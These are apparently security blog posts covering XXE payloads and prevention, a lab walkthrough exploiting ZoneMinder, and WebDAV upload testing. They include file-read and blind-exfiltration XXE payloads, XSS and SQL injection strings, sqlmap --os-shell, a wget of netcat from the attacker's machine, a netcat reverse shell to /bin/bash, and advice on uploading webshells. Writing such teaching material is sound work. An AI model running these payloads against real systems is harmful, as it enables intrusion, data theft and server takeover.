The vast majority of XXE vulnerabilities can be found quickly and reliably using Burp Suite’s web vulnerability scanner.
Manually testing for XXE vulnerabilities generally involves:
- Testing for file retrieval by defining an external entity based on a well-known operating system file and using that entity in data that is returned in the application’s response.
- Testing for blind XXE vulnerabilities by defining an external entity based on a URL to a system that you control, and monitoring for interactions with that system. Burp Collaborator client is perfect for this purpose.
- Testing for vulnerable inclusion of user-supplied non-XML data within a server-side XML document by using an XInclude attack to try to retrieve a well-known operating system file.
Remedy
https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html
Recommendation:
- XML parsers are vulnerable to XML external entity injection attack (XXE) by default. The best solution would be to configure the XML processor to use a local static DTD.
- Disallow any declared DTD included in the XML document.
- If external Entities aren’t required then disable them completely.
- Sanitization process should be done for all users’ input.
- Encode the user input in such a way that entities cannot be defined through user input.
- Use less complex data formats, such as JSON, and avoiding serialization of sensitive data.
- Patch or upgrade all XML processors and libraries in use by the application or on the operating system.
- Use a dependency checker. Update the SOAP to SOAP 1.2 or higher.
- Implement the positive whitelisting server-side input validation, filtering or sanitization to prevent hostile data within XML documents, header or nodes.
- Verify the XML or XSL file upload function for validation process.
How to prevent XXE vulnerabilities
Virtually all XXE vulnerabilities arise because the application’s XML parsing library supports potentially dangerous XML features that the application does not need or intend to use. The easiest and most effective way to prevent XXE attacks is to disable those features.
Generally, it is sufficient to disable resolution of external entities and disable support for XInclude. This can usually be done via configuration options or by programmatically overriding default behavior. Consult the documentation for your XML parsing library or API for details about how to disable unnecessary capabilities.
Additional Prevention Tips
- Manually disable DTDs – configure XML parsers in your applications to disable custom document type definitions (DTDs). Most applications don’t use DTDs, so this should not hurt any functionality, but can prevent XXE attacks.
- Instrument your application server – insert checkpoints in specific parts of your code to monitor runtime execution, and detect and block classes related to XML processing. This can deal with XML parsers you missed somewhere in your application code, and can prevent the most severe XXE exploits which lead to remote code execution.
- Use security tools – Web Application Firewalls (WAF) have built-in rules that can block obvious XXE inputs. Dynamic Application Security Testing (DAST) tools can scan for XXE vulnerabilities early in the development process and suggest how to remediate them.
- Harden configuration against XXE – the regular application hardening best practices will also be effective against XXE. Limit permissions, validate all inputs to ensure they do not reach XML parsing logic, handle errors, use authentication and encryption, limit outbound traffic, and limit DNS communications.
XXE Payloads samples
XXE: Basic XML
<!–?xml version=”1.0″ ?–>
<userInfo>
<firstName>John</firstName>
<lastName>Doe</lastName>
</userInfo>
XXE: Entity
<!–?xml version=”1.0″ ?–>
<!DOCTYPE replace [<!ENTITY example “Doe”> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&example;</lastName>
</userInfo>
XXE: Finding files
<!–?xml version=”1.0″ ?–>
<!DOCTYPE replace [<!ENTITY ent SYSTEM “file:///etc/shadow”> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&ent;</lastName>
</userInfo>
XXE: DoS
<!–?xml version=”1.0″ ?–>
<!DOCTYPE lolz [<!ENTITY lol “lol”><!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 “&lol;&lol;&lol;&lol;&lol;&lol;&lol;
<!ENTITY lol2 “&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;”>
<!ENTITY lol3 “&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;”>
<!ENTITY lol4 “&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;”>
<!ENTITY lol5 “&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;”>
<!ENTITY lol6 “&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;”>
<!ENTITY lol7 “&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;”>
<!ENTITY lol8 “&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;”>
<!ENTITY lol9 “&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;”>
<tag>&lol9;</tag>
XXE: LFI
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ELEMENT foo (#ANY)>
<!ENTITY xxe SYSTEM “file:///etc/passwd”>]><foo>&xxe;</foo>
XXE: LFI blind
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ELEMENT foo (#ANY)>
<!ENTITY % xxe SYSTEM “file:///etc/passwd”>
<!ENTITY blind SYSTEM “https://www.example.com/?%xxe;”>]><foo>&blind;</foo>
XXE: Bypass Access controls (PHP)
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ENTITY ac SYSTEM “php://filter/read=convert.base64-encode/resource=http://example.com/viewlog.php”>]>
<foo><result>∾</result></foo>
XXE: SSRF (Server Side Request Forgery)
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ELEMENT foo (#ANY)>
<!ENTITY xxe SYSTEM “https://www.example.com/text.txt”>]><foo>&xxe;</foo>
XXE: (Remote – XML Inclusion)
<?xml version=”1.0″?>
<!DOCTYPE lolz [
<!ENTITY test SYSTEM “https://example.com/entity1.xml”>]>
<lolz><lol>3..2..1…&test<lol></lolz>
XXE: UTF-7
<?xml version=”1.0″ encoding=”UTF-7″?>
+ADwAIQ-DOCTYPE foo+AFs +ADwAIQ-ELEMENT foo ANY +AD4
+ADwAIQ-ENTITY xxe SYSTEM +ACI-http://hack-r.be:1337+ACI +AD4AXQA+
+ADw-foo+AD4AJg-xxe+ADsAPA-/foo+AD4
XXE: Base64
<!DOCTYPE test [ <!ENTITY % init SYSTEM “data://text/plain;base64,ZmlsZTovLy9ldGMvcGFzc3dk”> %init; ]><foo/>
XXE: XXE inside SOAP
<soap:Body>
<foo>
<![CDATA[<!DOCTYPE doc [<!ENTITY % dtd SYSTEM “http://x.x.x.x:22/”> %dtd;]><xxx/>]]>
</foo>
</soap:Body>
XXE: XXE inside SVG
<svg xmlns=”http://www.w3.org/2000/svg” xmlns:xlink=”http://www.w3.org/1999/xlink” width=”300″ version=”1.1″ height=”200″>
<image xlink:href=”expect://ls”></image>
</svg>
Resources
https://portswigger.net/web-security/xxe
https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing
https://www.acunetix.com/blog/articles/xml-external-entity-xxe-vulnerabilities/
https://cwe.mitre.org/data/definitions/611.html
https://www.synack.com/blog/a-deep-dive-into-xxe-injection/
https://depthsecurity.com/blog/exploitation-xml-external-entity-xxe-injection
https://book.hacktricks.xyz/pentesting-web/xxe-xee-xml-external-entity
https://shieldfy.io/security-wiki/xml-external-entity/xml-external-entity/
https://gosecure.github.io/xxe-workshop/
https://brightsec.com/blog/xxe-vulnerability
https://github.com/Glebcher601/xxe-example
https://www.hackplayers.com/2019/12/lista-de-payloads-para-inyecciones-xxe.html
https://www.bugcrowd.com/blog/advice-from-a-bug-hunter-xxe/
https://airman604.medium.com/from-xxe-to-rce-with-php-expect-the-missing-link-a18c265ea4c7
https://www.invicti.com/web-vulnerability-scanner/vulnerabilities/out-of-band-xml-external-entity-injection/
http://lab.onsec.ru/2014/06/xxe-oob-exploitation-at-java-17.html
https://infosecwriteups.com/data-exfiltration-using-xxe-on-a-hardened-server-ef3a3e5893ac
by Vry4n_ | Mar 6, 2022 | Application
ZoneMinder is a free, open-source software application for monitoring via closed-circuit television – developed to run under Linux and FreeBSD and released under the terms of the GNU General Public License (GPL).
Users control ZoneMinder via a web-based interface. The application can use standard cameras (via a capture card, USB, FireWire etc.) or IP-based camera devices. The software allows three modes of operation:
- monitoring (without recording)
- recording after detected movement
- permanent recording
ZoneMinder (1.29,1.30) is affected by several vulnerabilities such as XSS, SQL injection, Session Fixation. By default, authentication is disabled, which means the web application requires no login.
Enumeration
1. Accessing the server via HTTP/HTTPS using the URI /zm/ leads us to the main page where the version is displayed
- http://192.168.209.52:3305/zm/

2. We could also use curl
- curl http://192.168.209.52:3305/zm/ | grep version

Exploitation
XSS Reflected
1. Using the following code in the URL we can exploit a Reflected Cross Site Scripting (XSS) vulnerability.
- http://192.168.209.52:3305/zm/index.php?view=request&request=log&task=download&key=a9fef1f4&format=texty9fke%27%3Chtml%3E%3Chead%3E%3C/head%3E%3Cbody%3E%3Cscript%3Ealert(1)%3C%2fscript%3E%3C/body%3E%3C/html%3Eayn2h
- Decoded: /zm/index.php?view=request&request=log&task=download&key=a9fef1f4&format=texty9fke'<html><head></head><body><script>alert(1)</script></body></html>ayn2h

Reflected without authentication:
- http://192.168.209.52:3305/zm/index.php/LSE4%22%3E%3Cscript%3Ealert(1)%3C/script%3ELSE
- Decoded: /zm/index.php/LSE4″><script>alert(1)</script>LSE

XXS Stored
1. We can also create a stored XSS, by creating a monitor. We will need BurpSuite as this is client side protected
- Click on “Add New Monitor”

2. Now we will intercept the request with our proxy once we click on “Save”.

3. Capturing the monitor save in BurpSuite, we can search for our monitoring variable, “Vry4n-monitor”
- newMonitor%5BName%5D=Vry4n-monitor
- Decoded: newMonitor[Name]=Vry4n-monitor

4. We can now replace it with our test XSS code
- something<script>alert(1)</script>
- Vry4n-monitor<script>alert(1)</script>

5. Now from the proxy forward the request towards the destination, refresh the browser

6. You will see the monitor name “Vry4n-monitor”, the code between <script></script>is executed by the browser.
If you actually inspect the source code of the page, and, search by your monitor name in this case “Vry4n-monitor”, you will see the rest (the XSS code)

SQL INJECTION
SQLi Time-based (manual test)
1. The parameter “lmit” is vulnerable to SQL injection. We can test this on with MySQL > 5.0.11 stacked queries. With a web proxy we can capture requests, I’d use BurpSuite
- http://192.168.184.52:3305/zm/index.php

3. We will send this to BurpSuite Repeater

4. Now place the following query, you will note a delay of 30 seconds, as the database sleeps as a result. (Play with this SLEEP() value and note the timing difference)
- view=request&request=log&task=query&limit=100;(SELECT * FROM (SELECT(SLEEP(30)))OQkj)#&minTime=1646279623.528930

SQLmap
1. We can user BurpSuite to capture a regular request, and replace the data with
- view=request&request=log&task=query&limit=100
- vi request.txt
- cat request.txt

2. Run SQLmap against that file, (it takes around 20 minutes to complete), and spawn a shell
- sqlmap -r request.txt –dbms mysql –os-shell

3. Now in our local machine we can try to capture traffic to test connectivity from the target machine to our machine
- sudo tcpdump -i tun0 src 192.168.209.52
4. Now run ping from the remote machine ping -c 4 192.168.49.209

5. Check TCPdump

6. At this point we know this hosts accepts commands, and sends traffic out the interface, we will now try to get a reverse shell, first I will check if wget is installed
7. After verifying the location we can try to download netcat from our machine and place it into /tmp
Local machine
- whereis nc
- cp /usr/bin/nc .
- python3 -m http.server 80

Remote machine
- wget http://192.168.49.209/nc -O /tmp/nc

8. Now checking our local web server, we see a log where the connection was successful (200 OK)

9. Now that we know the wget command downloaded the file we will proceed to change permission to give executable rights

10. Start a listener in our local Kali/Parrot machine

11. Now execute netcat in the remote machine
- /tmp/nc 192.168.49.209 3305 -e /bin/bash
12. Looking at our listener we should now see an open connection

CVE-2017-5595: LFI
A file disclosure and inclusion vulnerability exists in web/views/file.php in ZoneMinder 1.x through v1.30.0 because of unfiltered user-input being passed to readfile(), which allows an authenticated attacker to read local system files (e.g., /etc/passwd) in the context of the web server user (www-data). The attack vector is a .. (dot dot) in the path parameter within a zm/index.php?view=file&path= request.
- http://192.168.184.52:3305/zm/index.php?view=file&path=../../../../../../etc/passwd

CVE-2016-10140: Auth bypass and Info disclosure – affects v1.30 and v1.29
Apache HTTP Server configuration bundled with ZoneMinder allows a remote unauthenticated attacker to browse all directories
in the web root, e.g., a remote unauthenticated attacker can view all CCTV images on the server.
- http://<serverIP>/events
- http://192.168.113.52:3305/zm/events/

CVE-2017-5367 – XSS – affects v1.30 and v1.29
Multiple reflected XSS exists.
The following has been injected into vulnerable URLas to show that the users session cookie can be stolen.
- %3Cscript%3Ealert(document.cookie);%3C/script%3E
In form input view using POST at http://<serverIP>/zm/
- PoC: http://<serverIP>/zm/index.php?action=login&view=postlogin%3Cscript%3Ealert(document.cookie);%3C/script%3E&postLoginQuery=1&username=testuser&password=testpassword
- Decoded: /zm/index.php?action=login&view=postlogin<script>alert(document.cookie);</script>&postLoginQuery=1&username=testuser&password=testpassword
In link input view using GET at http://<serverIP>/zm/
- PoC: http://<serverIP>/zm/?view=groups%3Cscript%3Ealert(document.cookie);%3C/script%3E
- Decoded: /zm/?view=groups<script>alert(document.cookie);</script>
In link input filter[terms][1][cnj] using GET at http://<serverIP>/zm/
- PoC: http://<serverIP>/zm/?view=events&page=1&filter[terms][0][attr]=DateTime&filter[terms][0][op]=%3E%3D&filter[terms][0][val]=-1%2Bhour&filter[terms][1][cnj]=and%3Cscript%3Ealert(document.cookie);%3C/script%3E&filter[terms][1][attr]=MonitorId&filter[terms][1][op]=%3D&filter[terms][1][val]=1
- Decoded: /zm/?view=events&page=1&filter[terms][0][attr]=DateTime&filter[terms][0][op]=>=&filter[terms][0][val]=-1+hour&filter[terms][1][cnj]=and<script>alert(document.cookie);</script>&filter[terms][1][attr]=MonitorId&filter[terms][1][op]==&filter[terms][1][val]=1
In form input view using GET at http://<serverIP>/zm/index.php
- PoC: http://<serverIP>/zm/index.php?view=console%3Cscript%3Ealert(document.cookie);%3C/script%3E&action=1&addBtn=Add%20New%20Monitor&editBtn=Edit&deleteBtn=Delete&markMids[]=2
- Decoded: /zm/index.php?view=console<script>alert(document.cookie);</script>&action=1&addBtn=Add New Monitor&editBtn=Edit&deleteBtn=Delete&markMids[]=2
In form input filter[terms][1][cnj] using POST at http://<serverIP>/zm/index.php
- PoC: http://<serverIP>/zm/index.php?view=events&page=1&filter%5Bterms%5D%5B0%5D%5Battr%5D=Archived&filter%5Bterms%5D%5B0%5D%5Bop%5D=%3D&filter%5Bterms%5D%5B0%5D%5Bval%5D=1&filter%5Bterms%5D%5B1%5D%5Bcnj%5D=and%3Cscript%3Ealert(document.cookie);%3C/script%3E&filter%5Bterms%5D%5B1%5D%5Battr%5D=MonitorId&filter%5Bterms%5D%5B1%5D%5Bop%5D=%3D&filter%5Bterms%5D%5B1%5D%5Bval%5D=1
- Decoded: /zm/index.php?view=events&page=1&filter[terms][0][attr]=Archived&filter[terms][0][op]==&filter[terms][0][val]=1&filter[terms][1][cnj]=and<script>alert(document.cookie);</script>&filter[terms][1][attr]=MonitorId&filter[terms][1][op]==&filter[terms][1][val]=1
In form input filter[terms][1][cnj] using POST at http://<serverIP>/zm/
- PoC: http://<serverIP>/zm/?view=events&page=1&filter%5Bterms%5D%5B0%5D%5Battr%5D=DateTime&filter%5Bterms%5D%5B0%5D%5Bop%5D=&filter%5Bterms%5D%5B0%5D%5Bval%5D=-1+hour&filter%5Bterms%5D%5B1%5D%5Bcnj%5D=%3Cscript%3Ealert(document.cookie);%3C/script%3Eand&filter%5Bterms%5D%5B1%5D%5Battr%5D=MonitorId&filter%5Bterms%5D%5B1%5D%5Bop%5D==&filter%5Bterms%5D%5B1%5D%5Bval%5D=1
- Decoded: /zm/?view=events&page=1&filter[terms][0][attr]=DateTime&filter[terms][0][op]=&filter[terms][0][val]=-1 hour&filter[terms][1][cnj]=<script>alert(document.cookie);</script>and&filter[terms][1][attr]=MonitorId&filter[terms][1][op]==&filter[terms][1][val]=1
In form input limit using POST at http://<serverIP>/zm/index.php
- PoC: http://<serverIP>/zm/index.php?view=events&action=1&page=1&filter[terms][0][attr]=DateTime&filter[terms][0][op]=%3E%3D&filter[terms][0][val]=-1%2Bmonth&sort_field=StartTime&sort_asc=1&limit=1%22%3E%3C/a%3E%3Cscript%3Ealert(document.cookie);%3C/script%3E
- Decoded: /zm/index.php?view=events&action=1&page=1&filter[terms][0][attr]=DateTime&filter[terms][0][op]=>=&filter[terms][0][val]=-1+month&sort_field=StartTime&sort_asc=1&limit=1″></a><script>alert(document.cookie);</script>
In link input limit using GET at http://<serverIP>/zm/index.php
- PoC: http://<serverIP>/zm/index.php?view=events&page=1&filter%5Bterms%5D%5B0%5D%5Battr%5D=DateTime&filter%5Bterms%5D%5B0%5D%5Bop%5D=%3E%3D&filter%5Bterms%5D%5B0%5D%5Bval%5D=-1%2Bmonth&sort_field=Id&sort_asc=0&limit=1%22%3E%3C/a%3E%3Cscript%3Ealert(document.cookie);%3C/script%3E
- Decoded: /zm/index.php?view=events&page=1&filter[terms][0][attr]=DateTime&filter[terms][0][op]=>=&filter[terms][0][val]=-1+month&sort_field=Id&sort_asc=0&limit=1″></a><script>alert(document.cookie);</script>
In form input limit using POST at http://<serverIP>/zm/
- PoC: http://<serverIP>/zm/?view=events&action=1&page=1&sort_field=StartTime&sort_asc=1&limit=1%22%3E%3C/a%3E%3Cscript%3Ealert(document.cookie);%3C/script%3E
- Decoded: /zm/?view=events&action=1&page=1&sort_field=StartTime&sort_asc=1&limit=1″></a><script>alert(document.cookie);</script>
In link input limit using GET at http://<serverIP>/zm/
- PoC: http://<serverIP>/zm/?view=events&page=1&sort_field=Id&sort_asc=0&limit=1%22%3E%3C/a%3E%3Cscript%3Ealert(document.cookie);%3C/script%3E
- Decoded: /zm/?view=events&page=1&sort_field=Id&sort_asc=0&limit=1″></a><script>alert(document.cookie);</script>
Mitigation
Upgrade to the most recent version
References
https://www.rapid7.com/db/vulnerabilities/alpine-linux-cve-2017-5595/
https://vulners.com/packetstorm/PACKETSTORM:140927
by Vry4n_ | Sep 17, 2021 | Web Exploitation
WebDAV stands for “Web-based Distributed Authoring and Versioning”. It is a set of extensions to the HTTP protocol which allows users to collaboratively edit and manage files on remote web servers.
The basic functionality of WebDAV includes enabling users to share, copy, move and edit files through a web server. It can also be used to support collaborative applications with features like file locking and revision tracking.
A HTTP Server with WebDav active is a server where you probably can update, delete, move, copy files. Sometimes you need to have valid credentials (usually check with HTTP Basic Authentication).
You should try to upload some webshell and execute it from the web server to take control over the server.
Other common configuration is to forbid uploading files with extensions that will be executed by the web server, you should check how to bypass this:
- Upload files with executable extensions (maybe it’s not forbidden).
- Upload files without executable extensions (like .txt) and try to rename the file (move) with an executable extension.
- Upload files without executable extensions (like .txt) and try to copy the file (move) with executable extension.
- (OPTIONAL) you can bypass by adding at the end of the name “;.txt” and the file will be executed as if it were a .asp file (you could also use “.html” instead of “.txt” but DON’T forget the “;”, Then you can upload your shell as a “.txt” file and copy/move it to a “.asp;.txt” file.
WebDAV Features and Use
WebDAV extends HTTP headers for communication with a server. The new headers include:
- COPY, copy a resource
- MOVE, move a resource
- MKCOL, create a collection, for example, a folder
- PROPFIND, retrieve properties stored as XML
- PROPPATCH, change and/or remove properties
- LOCK, put a lock on a resource
- UNLOCK, remove a lock from a resource
Identify
Metasploit

1. Identify whether WebDAV is running using Metasploit. The scanner will return some HTTP information, including the Apache version number and whether WebDAV is enabled or not.
- use auxiliary/scanner/http/webdav_scanner
- show options
- set RHOST 10.10.10.15
- run
DAVtest
DAVTest tool tests WebDAV enabled servers by uploading test executable files, and then (optionally) uploading files which allow for command execution or other actions directly on the target. It is meant for penetration testers to quickly and easily determine if enabled DAV services are exploitable.
DAVTest supports:
- Automatically send exploit files
- Automatic randomization of directory to help hide files
- Send text files and try MOVE to executable name
- Basic and Digest authorization
- Automatic clean-up of uploaded files
- Send an arbitrary file
This program attempts to exploit WebDAV enabled servers by:
- attempting to create a new directory (MKCOL)
- attempting to put test files of various programming langauges (PUT)
- optionally attempt to put files with .txt extension, then move to executable (MOVE)
- optionally attempt to put files with .txt extension, then copy to executable (COPY)
- check if files executed or were uploaded properly
- optionally upload a backdoor/shell file for languages which execute
- Additionally, this can be used to put an arbitrary file to remote systems.
https://github.com/cldrn/davtest
1. Run the tool help to see its options

2. Test File Permissions with DAVTest, all we need to do is provide it with a valid URL pointing to an instance of WebDAV. Naturally, use the -url switch followed by the correct URL. It begins by testing the connection and attempts to create a test directory, which we see is a success. Next, DAVTest will send a variety of different types of files to determine what can be uploaded.
- davtest -url http://10.10.10.15

NOTE: testing for file execution. We can see there the ones that could execute .txt and .html only

- 3. Now we can check some of the files that we uploaded using PUT
- http://10.10.10.15/DavTestDir_jinj8h/davtest_jinj8h.txt
Manual DAV test
1. Create a .txt file
- echo “Welcome to Vk9 Security” > file.txt
- curl -i -s -k -X PUT http://10.10.10.15/davtest.txt -d @file.txt
- curl -i -s -k -X GET http://10.10.10.15/davtest.txt

2. We can also visit it from the browser
- http://10.10.10.15/davtest.txt

Nikto
1. Scan the website using nikto, you may find info there

Nmap
- nmap -T4 -p80 –script=http-iis-webdav-vuln 10.10.10.15

Exploitation

1. Exploitation (BurpSuite)

1. We can inspect what DAVtest is doing by redirecting traffic to BurpSuite or any other web proxy. First configure the proxy to redirect traffic from the remote host to the local address
- Bind port 80 and loopback only, in binding tab

- Redirect traffic from remote host, in request handling tab

2. Make sure the listener has been created
3. If you run DAVtest to localhost, you will receive the requests into BurpSuite
- davtest -url http://localhost
